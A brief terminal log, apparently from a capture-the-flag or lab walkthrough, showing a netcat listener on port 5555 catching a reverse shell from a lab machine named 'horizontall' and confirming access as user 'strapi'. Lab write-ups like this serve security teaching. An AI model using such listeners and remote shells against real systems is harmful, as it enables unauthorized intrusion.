 [root@VM-0-9-centos ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:36926.
bash: cannot set terminal process group (1806): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ id
id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
strapi@horizontall:~/myapi$